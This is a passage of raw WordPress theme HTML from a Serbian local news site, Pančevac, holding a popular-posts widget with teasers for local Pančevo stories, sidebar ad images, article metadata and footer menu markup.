</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"td_block_template_14","m16_tl":"20","m16_el":"","post_ids":"-268448","category_id":"2502","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#C61010","header_text_color":"#fff","accent_text_color":"#dd3333","border_color":"#","class":"td_block_widget tdi_63","block_type":"td_block_21","separator":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_21";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "8";
block_tdi_63.header_color = "#C61010";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULARNO</span></h4></div><div id=tdi_63 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" class="td-image-wrap " title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" ><img class="entry-thumb" src="" alt="" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/09/radijatori-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T11:50:18+01:00" >21.11.2023. 11:50</time></span>                                    </div>

                <div class="td-excerpt">
                    Stambene zajednice imaju šansu da se do prve nedelje decembra prijave na gradski konkurs i da postanu kandidati za dobijanje novca za poboljšanje daljinskog...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" class="td-image-wrap " title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" ><img class="entry-thumb" src="" alt="" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/IMG_20231102_111914979-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T10:18:27+01:00" >21.11.2023. 10:18</time></span>                                    </div>

                <div class="td-excerpt">
                    
Kamen temeljac trening centra u Mašinskoj školi Pančevo površine oko 1.900 kvadrata i vrednosti dva miliona evra položili su prethodne nedelje direktorka Kancelarije za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" class="td-image-wrap " title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" ><img class="entry-thumb" src="" alt="" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/10/1698769535_pozar-vrsac-rastinje-fotorina2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T09:35:45+01:00" >21.11.2023. 09:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Upaljene njive u atarima južnog Banata su slika koja se ponavlja iz godine u godinu. Veliko je pitanje dokle će zemljište moći da podnosi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" class="td-image-wrap " title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" ><img class="entry-thumb" src="" alt="" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/image_6483441-2023-11-19T161040.595-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296433/akcija-pancevca-i-udruzenja-ljubimci-ne-kupuj-udomi-crnce-i-misice-sa-strelista/" rel="bookmark" title="AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta">AKCIJA PANČEVCA I UDRUŽENJA LJUBIMCI: Ne kupuj – udomi Crnče i mišiće sa Strelišta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T16:14:37+01:00" >19.11.2023. 16:14</time></span>                                    </div>

                <div class="td-excerpt">
                    Društvo prijatelja životinja „Ljubimci” i „Pančevac” organizuju akciju pod sloganom „Ne kupuj – udomi”. Svake nedelje biće predstavljeni ljubimci za besplatno udomljavanje, to jest...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" class="td-image-wrap " title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" ><img class="entry-thumb" src="" alt="" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" rel="bookmark" title="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:35:51+01:00" >16.11.2023. 16:35</time></span>                                    </div>

                <div class="td-excerpt">
                    Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.

O delu će...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://www.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg" alt="" class="wp-image-296029" width="293" height="435" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044.jpg 391w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-202x300.jpg 202w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-150x223.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-300x445.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/11/5044-283x420.jpg 283w" sizes="(max-width: 293px) 100vw, 293px" /><figcaption class="wp-element-caption">Pančevac</figcaption></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png" alt="" class="wp-image-230618" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/ZAVOD-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="100" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png" alt="" class="wp-image-230619" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-300x85.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OCNA-BOLNICA-150x42.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-8" class="td_block_template_1 widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="75" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png" alt="" class="wp-image-230620" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-300x64.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/VIZIJA-150x32.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside><aside id="block-17" class="td_block_template_1 widget block-17 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="354" height="354" src="https://www.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png" alt="" class="wp-image-230621" srcset="http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI.png 354w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-300x300.png 300w, http://test.pancevac-online.rs/wp-content/uploads/2022/11/OPTIKA-ZOKI-150x150.png 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mirko Popovic"><meta itemprop="url" content="http://test.pancevac-online.rs/author/mirko-popovic/"></span><meta itemprop="datePublished" content="2023-05-23T09:40:59+02:00"><meta itemprop="dateModified" content="2023-05-24T12:12:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/"></span><meta itemprop="name" content="PANČEVAC"></span><meta itemprop="headline" content="ODLIČNI REZULTATI MLADIH PANČEVAČKIH MUZIČARA Prvaci Teodora, Hana, Aleksandra i Strahinja osvojili nagrade u Lazarevcu na Majskim susretima! FOTO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://test.pancevac-online.rs/wp-content/uploads/2023/03/Muzicka-skola.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_70 td-animation-stack tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_70 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#6f0707 !important;
}
 </style></div><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/11/Layer_3_copy.png"  title="Layer_3_copy" width="173" height="29"></div></div><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_71{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_71 .td_block_inner{
                    text-align: center;
                }.tdi_71 .tdb-menu > li .tdb-menu-sep,
                .tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_71 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more{
                    color: #ffffff;
                }.tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_71 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_71 .tdb-menu > li > a,
                .tdi_71 .td-subcat-more,
                .tdi_71 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:10px !important;line-height:32px !important;
                }.tdi_71 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_71 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_71 .tdb-menu .tdb-normal-menu ul,
                .tdi_71 .td-pulldown-filter-list,
                .tdi_71 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#5a0508 !important;
}
 </style></div>
<style>
.tdi_71 .tdb-menu > li > a:after,
				.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-main" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-228783" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228783"><a href="http://test.pancevac-online.rs/naslovna-4/"><div class="tdb-menu-item-text">NASLOVNA</div></a></li>
<li id="menu-item-228784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228784"><a href="http://test.pancevac-online.rs/category/pancevo/"><div class="tdb-menu-item-text">PANČEVO</div></a></li>
<li id="menu-item-228785" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228785"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div></a></li>
<li id="menu-item-228854" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228854"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-228787" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228787"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-228788" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228788"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-228836" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228836"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
<li id="menu-item-228855" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228855"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-228857" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228857"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-228856" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228856"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75,
                .tdi_75 .tdc-columns{
                    min-height: 0;
                }.tdi_75,
				.tdi_75 .tdc-columns{
				    display: block;
				}.tdi_75 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 > .wpb_wrapper,
				.tdi_77 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_77 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_77 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_77 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_78{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_78 .td_block_inner{
                    text-align: center;
                }.tdi_78 .tdb-menu > li .tdb-menu-sep,
                .tdi_78 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_78 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more{
                    color: #ffffff;
                }.tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_78 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_78 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_78 .tdb-menu > li > a,
                .tdi_78 .td-subcat-more,
                .tdi_78 .td-subcat-more > .tdb-menu-item-text{
